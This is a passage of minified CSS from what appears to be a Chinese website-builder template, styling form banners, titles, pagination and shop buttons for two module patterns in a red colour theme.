.g_selected a{color:#f13a3;}.forms .jz-modulePattern340  .g_title{background:none;}.forms .jz-modulePattern340  .g_block{background:none;}.forms .jz-modulePattern340  .g_hover{background:none;}.forms .jz-modulePattern340  .g_tip{background:none;border:none;}.forms .jz-modulePattern340  .g_panel{background-color:#f5f5f5;}.forms .jz-modulePattern340  .g_hover a{color:#f13a3a;}.forms .jz-modulePattern340  .g_panelArrow{color:#f5f5f5;background:none;}.forms .jz-modulePattern340  .g_iText{background:none;border:none;}.forms .jz-modulePattern340  .g_iButton{border:none;}.forms .jz-modulePattern340  .g_stress{color:#f13a3a;}.forms .jz-modulePattern340  .g_imgFrame{border:none;}.forms .jz-modulePattern340  .g_imgFrameHover{border:none;}.forms .jz-modulePattern340  .g_msgArrow{border:none;}.forms .jz-modulePattern340 {border:none;}.forms .jz-modulePattern340  {border-radius:0;}.forms .jz-modulePattern340 .formBannerOther .formBannerMore .bannerMoreInnerSpan{display:none;}.forms .jz-modulePattern340 .formBannerOther .formBannerMore a{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern340 .formBannerMore a:before{content:"\e913";visibility: visible;}.forms .jz-modulePattern340 .formBannerOther .formBannerMore a{color:#f13a3a;font-size:40px;}.forms .jz-modulePattern340 .formBannerMore {position:relative;right:0px;top:20px;}.forms .jz-modulePattern340 .formBannerMore a{background:none;}.forms .jz-modulePattern340 div.titleText {font-size:24px;}.forms .jz-modulePattern340 div.titleText {font-weight:normal;}.forms .jz-modulePattern340 .titleCenter {overflow:visible;}.forms .jz-modulePattern340 div.titleText .bannerNormalTitle{left:0px;}.forms .jz-modulePattern340 div.titleText  .bannerNormalTitle{top:0px;}.forms .jz-modulePattern340 div.titleText {font-family:微软雅黑;}.forms .jz-modulePattern340 div.titleText {color:#f13a3a;}.forms .jz-modulePattern340 div.titleText .mainTitle {padding-bottom:0px;}.forms .jz-modulePattern340 div.titleText .auxiliaryTitle {font-size:16px;line-height:16px;}.forms .jz-modulePattern340 div.titleText .auxiliaryTitle {font-weight:normal;}.forms .jz-modulePattern340 div.titleText .auxiliaryTitle {font-family:微软雅黑;}.forms .jz-modulePattern340 div.titleText .auxiliaryTitle {color:#737373;}.forms .jz-modulePattern340 div.titleText .dividingLine{border-color:#f13a3a;}.forms .jz-modulePattern340 div.titleText .dividingLine{background:#f13a3a;}.forms .jz-modulePattern340 .formBanner {background:#ffffff ;}.forms .jz-modulePattern340 .formBanner .left {background:none;width:0px;height:0px;}.forms .jz-modulePattern340 .formBanner .left {background:none;}.forms .jz-modulePattern340 .formBanner .center {background:none;}.forms .jz-modulePattern340 .formBanner .right {background:none;}.forms .jz-modulePattern340 .formBanner .left {display:none}.forms .jz-modulePattern340 .formBanner .right {display:none}.forms .jz-modulePattern340 .formBannerTitle .titleLeft {width:0;}.forms .jz-modulePattern340 .formBannerTitle .titleLeft {display:none;}.forms .jz-modulePattern340 .formBannerTitle .titleLeft {background:none;}.forms .jz-modulePattern340 .formBannerTitle .titleLeft {border-radius:0;}.forms .jz-modulePattern340 .formBannerTitle .titleLeft {border:none;}.forms .jz-modulePattern340 .formBannerTitle .titleCenter {display:table-cell;*display:block;}.forms .jz-modulePattern340 .formBannerTitle .titleCenter {background:none;}.forms .jz-modulePattern340 .formBannerTitle .titleCenter {border:none;}.forms .jz-modulePattern340 .formBannerTitle .titleCenter{border-radius:0;}.forms .jz-modulePattern340 .formBannerTitle .titleRight {display:none;}.forms .jz-modulePattern340 .formBanner{border-left:none;}.forms .jz-modulePattern340 .formBanner{border-right:none;}.forms .jz-modulePattern340 .formBanner{border-top:none;}.forms .jz-modulePattern340 .formBanner{border-bottom:none;}.forms .jz-modulePattern340 .formBanner{border-radius:0;}.forms .jz-modulePattern340  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern340  .formMiddle td.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern340  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern340 .formMiddle{font-family:微软雅黑;}.forms .jz-modulePattern340 .formMiddle{color:#666666;}.forms .jz-modulePattern340 .fk-editor{color:#666666;}.forms .jz-modulePattern340 .formMiddle{font-size:14px;}.forms .jz-modulePattern340 .formMiddle  a{text-decoration:none;}.forms .jz-modulePattern340 .formMiddle  a{font-family:微软雅黑;}.forms .jz-modulePattern340 .formMiddle  a{color:#666666;}.forms .jz-modulePattern340 .formMiddle  a{font-weight:normal;}.forms .jz-modulePattern340 .formMiddle  a{font-size:14px;}.forms .jz-modulePattern340  textarea{line-height:26px;}.forms .jz-modulePattern340  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-modulePattern340  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-modulePattern340  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-modulePattern340  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-modulePattern340  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern340  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern340  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern340  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-modulePattern340  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern340  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-modulePattern340  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern340  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern340  input[type="text"]{font-family: 微软雅黑;}.forms .jz-modulePattern340  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-modulePattern340  input[type="email"]{font-family: 微软雅黑;}.forms .jz-modulePattern340  input[type="password"]{font-family: 微软雅黑;}.forms .jz-modulePattern340  textarea{font-family: 微软雅黑;}.forms .jz-modulePattern340  select{font-family: 微软雅黑;}.forms .jz-modulePattern340  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-modulePattern340 .g_sideBtn_tl{font-size:14px;}.forms .jz-modulePattern340 .g_sideBtn_tl{font-weight:normal;}.forms .jz-modulePattern340 .g_sideBtn_tl{font-family:微软雅黑;}.forms .jz-modulePattern340 .g_sideBtn_tl{color:#ffffff;}.forms .jz-modulePattern340 .formMiddleLeft{display:table-cell;background:none;}.forms .jz-modulePattern340 .formMiddleRight{display:table-cell;background:none;}.forms .jz-modulePattern340  .formMiddle {border-left:none;border-right:none;border-top:none;border-bottom:none;}.forms .jz-modulePattern340 .formBottom .left {background:none;}.forms .jz-modulePattern340 .formBottom .center {display:table-cell;background:none;}.forms .jz-modulePattern340 .formBottom .right {background:none;}.forms .jz-modulePattern340 .formBottom .left {display:none}.forms .jz-modulePattern340 .formBottom .right {display:none}.forms .jz-modulePattern340  .g_sideBtn_c{padding:5px 5px 5px 5px;}.forms .jz-modulePattern340 .g_sideBtn{width:34px;}.forms .jz-modulePattern340 .g_sideBtn_c{background:#f13a3a ;}.forms .jz-modulePattern340 .g_sB_lt{background:#f13a3a ;;}.forms .jz-modulePattern340 .g_sB_rt{background:#f13a3a  ;}.forms .jz-modulePattern340 .g_sideBtn_t{width:34px;}.forms .jz-modulePattern340 .g_sideBtn_t{height:15px;}.forms .jz-modulePattern340 .g_sB_lb{background:#f13a3a  ;}.forms .jz-modulePattern340 .g_sB_rb{background:#f13a3a  ;}.forms .jz-modulePattern340 .g_sideBtn.fk-sideLeft{  border-top-right-radius:3px;  border-bottom-right-radius:3px;}.forms .jz-modulePattern340 .g_sideBtn.fk-sideRight{border-top-left-radius:3px;  border-bottom-left-radius:3px;}.forms .jz-modulePattern340 .g_sideBtn_b{width:34px;}.forms .jz-modulePattern340 .g_sideBtn_b{height:15px;}.forms .jz-modulePattern340 .contentLineIcon {display:none}.forms .jz-modulePattern340  .formMiddle .g_hover, .forms .jz-modulePattern340  .formMiddle .g_hover a{ font-size: 14px; }.forms .jz-modulePattern340  .formMiddle .g_hover, .forms .jz-modulePattern340  .formMiddle .g_hover a{ color:#f13a3a }.forms .jz-modulePattern340  .formMiddle .g_hover, .forms .jz-modulePattern340  .formMiddle .g_hover a{ font-family: 微软雅黑;}.forms .jz-modulePattern340  .formMiddle .g_hover{ background: none; }.forms .jz-modulePattern340 .formMiddle .g_separator{border-style:dashed;}.forms .jz-modulePattern340 .formMiddle .g_separator{border-color:#e5e5e5;}.forms .jz-modulePattern340 .formMiddle .g_separator{border-width:1px;}.forms .jz-modulePattern340 .formMiddle .g_separator{display:block;}.forms .jz-modulePattern340 .formMiddle .g_separator{border-top:none;}.forms .jz-modulePattern340 .formMiddle .g_separator{border-left:none;}.forms .jz-modulePattern340 .formMiddle .g_separator{border-right:none;}.forms .jz-modulePattern340 .fk-newsLineHeight{height:40px;}.forms .jz-modulePattern340 .fk-newsLineHeight .lineBody{height:100%;}.forms .jz-modulePattern340 .fk-newsLineHeight .newsTitle{vertical-align:middle;}.forms .jz-modulePattern340 .fk-newsLineHeight .newsCalendar{vertical-align:middle;}.forms .jz-modulePattern340 .g_foldContainerValue{height:40px;}.forms .jz-modulePattern340 .fileList .line{height:40px;line-height:normal;}.forms .jz-modulePattern340 .fileList .mainBodyContainer{height:100%;}.forms .jz-modulePattern340 .fileList .fileNameText{height:auto;}.forms .jz-modulePattern340 .pd_mall_Group .p_m_cotainer{height:40px;}.forms .jz-modulePattern340 .navAcrossCotent{height:40px;line-height:normal;}.forms .jz-modulePattern340 .link-text-container a{height:40px;line-height:40px;}.forms .jz-modulePattern340  .formMiddle .g_selected{background:none;}.forms .jz-modulePattern340  .formMiddle .g_hover a, .forms .jz-modulePattern340  .formMiddle .g_hover{font-size: 14px;font-family: 微软雅黑;font-weight: normaltext-decoration: blink;color: #f13a3a;}.forms .jz-modulePattern340 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-modulePattern340  .bannerTextOutWrap{word-break:keep-all;white-space:nowrap;text-overflow:ellipsis;padding:0;font-weight:normal;font-family:"微软雅黑"}.forms .jz-modulePattern340  .formBannerTitle .titleCenter{border:none;}.forms .jz-modulePattern340  .formBannerTitle{width:100%;}.forms .jz-modulePattern340  .titleText .bannerTextOutWrap{display:block;padding:25px 0;position:relative;text-align:center;overflow:hidden;font-size:0;height:auto;line-height:normal;}.forms .jz-modulePattern340  .titleText .bannerTextInnerWrap{display:inline-block;position:relative;width:100%;height:auto;line-height:normal;vertical-align:middle;}.forms .jz-modulePattern340  .titleText .doubleTitleWrap{display:inline-block;}.forms .jz-modulePattern340  .titleText .mainTitleWrap{display:inline;}.forms .jz-modulePattern340  .titleText .mainTitle{display:inline;line-height:1;font-size:20px;}.forms .jz-modulePattern340  .titleText .subTitleWrap{display:inline;text-align:center;}.forms .jz-modulePattern340  .titleText .auxiliaryTitle{display:inline-block;line-height:1;font-size:14px;color:#737373;margin-left:15px;}.forms .jz-modulePattern340  .titleText .subTitleLineTop{display:none;}.forms .jz-modulePattern340  .titleText .subTitleLineBottom{display:none;}.forms .jz-modulePattern340  .titleText .titleUnderAidLine0{display:block;position:relative;z-index:2;width:85%;height:5px;margin:22px auto 0 auto;background:#333;}.forms .jz-modulePattern340  .titleText .dividingLineDefault{position:absolute;bottom:2px;left:0;height:0;width:100%;border-top:1px solid #f0f0f0;}.forms .jz-modulePattern340  .titleText .bannerNormalTitle{display:none;}.forms .jz-modulePattern340  .formBanner{border:none;}.forms .jz-modulePattern340  .g_foldBtn{display:block;}.forms .jz-modulePattern340  .g_foldBtn{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern340  .g_foldBtn:before{content:"\e912";}.forms .jz-modulePattern340  .g_foldBtn{color:#bbbbbb;}.forms .jz-modulePattern340  .g_foldBtn{font-size:40px;}.forms .jz-modulePattern340  .g_foldBtn{position:relative;right:-10px;top:0px;}.forms .jz-modulePattern340 .newsNewModuleStyle_three .newsCircle_hover{background-color:#f13a3a;}.forms .jz-modulePattern340  .pagenation .pagePrev > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern340  .pagenation .pageNext > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern340  .pagenation .pageNo > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern340  .jz_pagenation_wrap .pagination_font_hover:hover {color:#f13a3a;}.forms .jz-modulePattern340  .jz_pagenation_wrap .pagination_svg_hover:hover svg {fill:#f13a3a;}.forms .jz-modulePattern340  .jz_pagenation_wrap .pagination_border_hover:hover {border-color:#f13a3a;}.forms .jz-modulePattern340  .jz_pagenation_wrap .pagination_border_focus:focus {border-color:#f13a3a;}.forms .jz-modulePattern340  .jz_pagenation_wrap .pagination_background_hover:hover {background-color:#f13a3a;}.forms .jz-modulePattern340  .pagenation .pageNo > span {color:#f13a3a;}.forms .jz-modulePattern340  .pagination_font_theme {color:#f13a3a;}.forms .jz-modulePattern340  .pagenation .g_hover, .forms .jz-modulePattern340  .pagenation .g_hover span, .forms .jz-modulePattern340  .pagenation span{font-size:14px;}.forms .jz-modulePattern340  .fk_setBuyBtnBorderRadius{border-radius:3px;}.forms .jz-modulePattern340  .fk_first_mallBuy{width: 88px ;height: 30px; background-image: none; padding: 0; font-size: 14px; text-align: center;border-radius:3px;}.forms .jz-modulePattern340  .fk_first_mallBuy span{font-size: 14px; letter-spacing: 0; line-height: 30px;;}.forms .jz-modulePattern340  .productTextListProp, .forms .jz-modulePattern340  .productHotTextListProp{height:42px;margin-bottom:20px;}.forms .jz-modulePattern340  .productTextListProp b, .forms .jz-modulePattern340  .productHotTextListProp b{font-weight:normal;}.forms .jz-modulePattern340  .productTextListTable, .forms .jz-modulePattern340  .productHotTextListTable{margin:14px 0;}.forms .jz-modulePattern340  .fk-fixBuyBtnSize{width:88px;}.forms .jz-modulePattern340  .fk-fixBuyBtnSize .propAlignCenter{padding:0;}.forms .jz-modulePattern340  .fk-mallBuy{background-color:#f13a3a;}.forms .jz-modulePattern340  .fk-mallBuy span{color:#ffffff;;}.forms .jz-modulePattern340  .fk-mallBuy-big span{color:#ffffff;}.forms .jz-modulePattern340  .fk-mallBuy-big{background-color:#f13a3a;}.forms .jz-modulePattern340  .fk-mall-addCart span{color:#f13a3a;}.forms .jz-modulePattern340  .fk-mall-addCart{border-color:#f13a3a;background-color:transparent;}.forms .jz-modulePattern340 .g_close:hover{color:#666;}.forms .jz-modulePattern340 .fk-formContentOther .g_close:hover{color:#666;}.forms .jz-modulePattern340 .g_close{color:#999;}.forms .jz-modulePattern340 .fk-formContentOther .g_close{color:#999;}.forms .jz-modulePattern340 .formMiddle .productSmallPicForms .g_imgNext{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;}.forms .jz-modulePattern340 .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;width:25px;height:25px;}.forms .jz-modulePattern340 .formMiddle .productSmallPicForms .g_imgNext:hover{color:#f13a3a;}.forms .jz-modulePattern340 .formMiddle .productSmallPicForms .g_imgPrev:hover{color:#f13a3a;}.forms .jz-modulePattern340  .detailInfoTable .fk_productDetailBorderSelect{border-color:#f13a3a;}.forms .jz-modulePattern340  .u_custom_search_entry--submit{background-color:#f13a3a;}.forms .jz-modulePattern340  .m_custom_search_result .m_custom_search__result--result_projectDataTips--size{color:#f13a3a;}.forms .jz-modulePattern340  .timeline_item_dot_outer{background-color:#f13a3a;}.forms .jz-modulePattern340  .timeline_item_dot_inner{background-color:#f13a3a;}.forms .jz-modulePattern340  .timeline_item_connect_content_line{background-color:#f13a3a;}.forms .jz-modulePattern340  .timeline_s_dot--active{background-color:#f13a3a;}.forms .jz-modulePattern340  .timeline_text_horizontal_arrow{color:#f13a3a; border-color:#f13a3a;}.forms .jz-modulePattern340  .sort_item2 .sort_submit{background-color:#f13a3a;}.forms .jz-modulePattern340  .sort_item2 .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern341  .g_border{border:none;}.forms .jz-modulePattern341  .g_borderHover{border:1px solid #f13a3a;}.forms .jz-modulePattern341  .photoSmallPicForms .cs_triangle_up.g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern341  .productDetail .optionItem .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern341  .productList .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern341  .productSmallPicForms .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern341  .photoSmallPicForms .photoSmallPrePicOuter.g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern341  .fk_productSmallPicPiece .g_borderSelected{border:1px dashed #f13a3a;}.forms .jz-modulePattern341  .g_selected{background:none;}.forms .jz-modulePattern341  .g_selected a{color:#f13a3a;}.forms .jz-modulePattern341  table.g_selected a{color:#f13a3a;}.forms .jz-modulePattern341  table.g_selected .g_theme_text_color{ color:#f13a3a;}.forms .jz-modulePattern341  div.g_selected a{color:#f13a3a;}.forms .jz-modulePattern341  .g_foldContainer .g_productNav  .g_selected a{color:#f13a3a;}.forms .jz-modulePattern341  .g_title{background:none;}.forms .jz-modulePattern341  .g_block{background:none;}.forms .jz-modulePattern341  .g_hover{background:none;}.forms .jz-modulePattern341  .g_tip{background:none;border:none;}.forms .jz-modulePattern341  .g_panel{background-color:#f5f5f5;}.forms .jz-modulePattern341  .g_hover a{color:#f13a3a;}.forms .jz-modulePattern341  .g_panelArrow{color:#f5f5f5;background:none;}.forms .jz-modulePattern341  .g_iText{background:none;border:none;}.forms .jz-modulePattern341  .g_iButton{border:none;}.forms .jz-modulePattern341  .g_stress{color:#f13a3a;}.forms .jz-modulePattern341  .g_imgFrame{border:none;}.forms .jz-modulePattern341  .g_imgFrameHover{border:none;}.forms .jz-modulePattern341  .g_msgArrow{border:none;}.forms .jz-modulePattern341 {border:none;}.forms .jz-modulePattern341  {border-radius:0;}.forms .jz-modulePattern341 .formBannerOther .formBannerMore .bannerMoreInnerSpan{display:none;}.forms .jz-modulePattern341 .formBannerOther .formBannerMore a{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern341 .formBannerMore a:before{content:"\e922";visibility: visible;}.forms .jz-modulePattern341 .formBannerOther .formBannerMore a{color:#f13a3a;font-size:40px;}.forms .jz-modulePattern341 .formBannerMore {position:relative;right:-15px;top:8px;}.forms .jz-modulePattern341 .formBannerMore a{background:none;}.forms .jz-modulePattern341 div.titleText {font-size:20px;}.forms .jz-modulePattern341 div.titleText {font-weight:normal;}.forms .jz-modulePattern341 .titleCenter {overflow:visible;}.forms .jz-modulePattern341 div.titleText .bannerNormalTitle{left:0px;}.forms .jz-modulePattern341 div.titleText  .bannerNormalTitle{top:0px;}.forms .jz-modulePattern341 div.titleText {font-family:微软雅黑;}.forms .jz-modulePattern341 div.titleText {color:#f13a3a;}.forms .jz-modulePattern341 div.titleText .mainTitle {padding-bottom:0px;}.forms .jz-modulePattern341 div.titleText .auxiliaryTitle {font-size:16px;line-height:16px;}.forms .jz-modulePattern341 div.titleText .auxiliaryTitle {font-weight:normal;}.forms .jz-modulePattern341 div.titleText .auxiliaryTitle {font-family:微软雅黑;}.forms .jz-modulePattern341 div.titleText .auxiliaryTitle {color:#737373;}.forms .jz-modulePattern341 div.titleText .dividingLine{border-color:#f13a3a;}.forms .jz-modulePattern341 div.titleText .dividingLine{background:#f13a3a;}.forms .jz-modulePattern341 .formBanner {background:#ffffff ;}.forms .jz-modulePattern341 .formBanner .left {background:none;width:0px;height:0px;}.forms .jz-modulePattern341 .formBanner .left {background:none;}.forms .jz-modulePattern341 .formBanner .center {background:none;}.forms .jz-modulePattern341 .formBanner .right {background:none;}.forms .jz-modulePattern341 .formBanner .left {display:none}.forms .jz-modulePattern341 .formBanner .right {display:none}.forms .jz-modulePattern341 .formBannerTitle .titleLeft {width:0;}.forms .jz-modulePattern341 .formBannerTitle .titleLeft {display:none;}.forms .jz-modulePattern341 .formBannerTitle .titleLeft {background:none;}.forms .jz-modulePattern341 .formBannerTitle .titleLeft {border-radius:0;}.forms .jz-modulePattern341 .formBannerTitle .titleLeft {border:none;}.forms .jz-modulePattern341 .formBannerTitle .titleCenter {display:table-cell;*display:block;}.forms .jz-modulePattern341 .formBannerTitle .titleCenter {background:none;}.forms .jz-modulePattern341 .formBannerTitle .titleCenter {border:none;}.forms .jz-modulePattern341 .formBannerTitle .titleCenter{border-radius:0;}.forms .jz-modulePattern341 .formBannerTitle .titleRight {display:none;}.forms .jz-modulePattern341 .formBanner{border-left:none;}.forms .jz-modulePattern341 .formBanner{border-right:none;}.forms .jz-modulePattern341 .formBanner{border-top:none;}.forms .jz-modulePattern341 .formBanner{border-bottom:none;}.forms .jz-modulePattern341 .formBanner{border-radius:0;}.forms .jz-modulePattern341  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern341  .formMiddle td.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern341  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern341 .formMiddle{font-family:微软雅黑;}.forms .jz-modulePattern341 .formMiddle{color:#666666;}.forms .jz-modulePattern341 .fk-editor{color:#666666;}.forms .jz-modulePattern341 .formMiddle{font-size:14px;}.forms .jz-modulePattern341 .formMiddle  a{text-decoration:none;}.forms .jz-modulePattern341 .formMiddle  a{font-family:微软雅黑;}.forms .jz-modulePattern341 .formMiddle  a{color:#666666;}.forms .jz-modulePattern341 .formMiddle  a{font-weight:normal;}.forms .jz-modulePattern341 .formMiddle  a{font-size:14px;}.forms .jz-modulePattern341  textarea{line-height:26px;}.forms .jz-modulePattern341  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-modulePattern341  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-modulePattern341  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-modulePattern341  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-modulePattern341  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern341  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern341  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern341  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-modulePattern341  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern341  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-modulePattern341  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern341  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern341  input[type="text"]{font-family: 微软雅黑;}.forms .jz-modulePattern341  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-modulePattern341  input[type="email"]{font-family: 微软雅黑;}.forms .jz-modulePattern341  input[type="password"]{font-family: 微软雅黑;}.forms .jz-modulePattern341  textarea{font-family: 微软雅黑;}.forms .jz-modulePattern341  select{font-family: 微软雅黑;}.forms .jz-modulePattern341  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-modulePattern341 .g_sideBtn_tl{font-size:14px;}.forms .jz-modulePattern341 .g_sideBtn_tl{font-weight:normal;}.forms .jz-modulePattern341 .g_sideBtn_tl{font-family:微软雅黑;}.forms .jz-modulePattern341 .g_sideBtn_tl{color:#ffffff;}.forms .jz-modulePattern341 .formMiddleLeft{display:table-cell;background:none;}.forms .jz-modulePattern341 .formMiddleRight{display:table-cell;background:none;}.forms .jz-modulePattern341  .formMiddle {border-left:none;border-right:none;border-top:none;border-bottom:none;}.forms .jz-modulePattern341 .formBottom .left {background:none;}.forms .jz-modulePattern341 .formBottom .center {display:table-cell;background:none;}.forms .jz-modulePattern341 .formBottom .right {background:none;}.forms .jz-modulePattern341 .formBottom .left {display:none}.forms .jz-modulePattern341 .formBottom .right {display:none}.forms .jz-modulePattern341  .g_sideBtn_c{padding:5px 5px 5px 5px;}.forms .jz-modulePattern341 .g_sideBtn{width:34px;}.forms .jz-modulePattern341 .g_sideBtn_c{background:#f13a3a ;}.forms .jz-modulePattern341 .g_sB_lt{background:#f13a3a ;;}.forms .jz-modulePattern341 .g_sB_rt{background:#f13a3a  ;}.forms .jz-modulePattern341 .g_sideBtn_t{width:34px;}.forms .jz-modulePattern341 .g_sideBtn_t{height:15px;}.forms .jz-modulePattern341 .g_sB_lb{background:#f13a3a  ;}.forms .jz-modulePattern341 .g_sB_rb{background:#f13a3a  ;}.forms .jz-modulePattern341 .g_sideBtn.fk-sideLeft{  border-top-right-radius:3px;  border-bottom-right-radius:3px;}.forms .jz-modulePattern341 .g_sideBtn.fk-sideRight{border-top-left-radius:3px;  border-bottom-left-radius:3px;}.forms .jz-modulePattern341 .g_sideBtn_b{width:34px;}.forms .jz-modulePattern341 .g_sideBtn_b{height:15px;}.forms .jz-modulePattern341 .contentLineIcon {display:none}.forms .jz-modulePattern341  .formMiddle .g_hover, .forms .jz-modulePattern341  .formMiddle .g_hover a{ font-size: 14px; }.forms .jz-modulePattern341  .formMiddle .g_hover, .forms .jz-modulePattern341  .formMiddle .g_hover a{ color:#f13a3a }.forms .jz-modulePattern341  .formMiddle .g_hover, .forms .jz-modulePattern341  .formMiddle .g_hover a{ font-family: 微软雅黑;}.forms .jz-modulePattern341  .formMiddle .g_hover{ background: none; }.forms .jz-modulePattern341 .formMiddle .g_separator{border-style:dashed;}.forms .jz-modulePattern341 .formMiddle .g_separator{border-color:#e5e5e5;}.forms .jz-modulePattern341 .formMiddle .g_separator{border-width:1px;}.forms .jz-modulePattern341 .formMiddle .g_separator{display:block;}.forms .jz-modulePattern341 .formMiddle .g_separator{border-top:none;}.forms .jz-modulePattern341 .formMiddle .g_separator{border-left:none;}.forms .jz-modulePattern341 .formMiddle .g_separator{border-right:none;}.forms .jz-modulePattern341 .fk-newsLineHeight{height:40px;}.forms .jz-modulePattern341 .fk-newsLineHeight .lineBody{height:100%;}.forms .jz-modulePattern341 .fk-newsLineHeight .newsTitle{vertical-align:middle;}.forms .jz-modulePattern341 .fk-newsLineHeight .newsCalendar{vertical-align:middle;}.forms .jz-modulePattern341 .g_foldContainerValue{height:40px;}.forms .jz-modulePattern341 .fileList .line{height:40px;line-height:normal;}.forms .jz-modulePattern341 .fileList .mainBodyContainer{height:100%;}.forms .jz-modulePattern341 .fileList .fileNameText{height:auto;}.forms .jz-modulePattern341 .pd_mall_Group .p_m_cotainer{height:40px;}.forms .jz-modulePattern341 .navAcrossCotent{height:40px;line-height:normal;}.forms .jz-modulePattern341 .link-text-container a{height:40px;line-height:40px;}.forms .jz-modulePattern341  .formMiddle .g_selected{background:none;}.forms .jz-modulePattern341  .formMiddle .g_hover a, .forms .jz-modulePattern341  .formMiddle .g_hover{font-size: 14px;font-family: 微软雅黑;font-weight: normaltext-decoration: blink;color: #f13a3a;}.forms .jz-modulePattern341 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-modulePattern341  .bannerTextOutWrap{word-break:keep-all;white-space:nowrap;text-overflow:ellipsis;padding:0;font-weight:normal;font-family:"微软雅黑"}.forms .jz-modulePattern341  .formBannerTitle{width:100%;}.forms .jz-modulePattern341  .titleText .bannerTextOutWrap{display:block;padding:20px 0;text-align:left;overflow:hidden;font-size:0;line-height: normal;}.forms .jz-modulePattern341  .titleText .bannerTextInnerWrap{display:inline-block;position:relative;width:100%;height:auto;line-height:normal;vertical-align:middle;}.forms .jz-modulePattern341  .titleText .mainTitleWrap{display:inline;}.forms .jz-modulePattern341  .titleText .mainTitle{display:inline-block;line-height:1;font-size:20px;}.forms .jz-modulePattern341  .titleText .subTitleWrap{display:inline;}.forms .jz-modulePattern341  .titleText .auxiliaryTitle{display:inline-block;margin-left:15px;line-height:1;font-size:14px;color:#737373;}.forms .jz-modulePattern341  .titleText .subTitleLineTop{display:none;}.forms .jz-modulePattern341  .titleText .subTitleLineBottom{display:none;}.forms .jz-modulePattern341  .titleText .titleUnderAidLine0{display:none;}.forms .jz-modulePattern341  .titleText .titleInnerAidLine0{display:inline-block;width:6px;height:9px;margin-left:16px;background:#333;}.forms .jz-modulePattern341  .titleText .titleInnerAidLine1{display:none;}.forms .jz-modulePattern341  .titleText .dividingLineDefault{display:inline-block;width:100%;height:9px;margin-left:14px;background:#f5f5f5;}.forms .jz-modulePattern341  .titleText .bannerNormalTitle{display:none;}.forms .jz-modulePattern341  .formBannerTitle .titleCenter{border:none;}.forms .jz-modulePattern341  .formBanner{border:none;}.forms .jz-modulePattern341  .g_foldBtn{display:block;}.forms .jz-modulePattern341  .g_foldBtn{font-family:"icomoon",微软雅黑,"microsoft 